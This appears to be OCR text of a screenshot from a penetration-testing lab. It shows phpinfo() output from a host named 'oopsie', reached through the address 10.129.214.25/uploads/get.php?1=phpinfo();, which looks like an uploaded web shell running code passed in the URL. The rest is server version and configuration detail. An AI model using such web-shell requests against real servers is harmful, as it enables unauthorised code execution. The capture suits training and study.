 phpinfo()
Settings
10.129.214.25/uploads/get.php?1=phpinfo();
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.2.24-0ubuntu0.18.04.2
php
System Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64
Build Date Jan 13 2020 18:39:59
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php
/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d
/20-mysqli.ini, /etc/php/7.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini,
/etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php
/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
with Zend OPcache v7.2.24-0ubuntu0.18.04.2, Copyright (c) 1999-2018, by Zend Technologies
zend® engine
Configuration
apache2handler
Apache Version Apache/2.4.29 (Ubuntu)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 127.0.1.1:80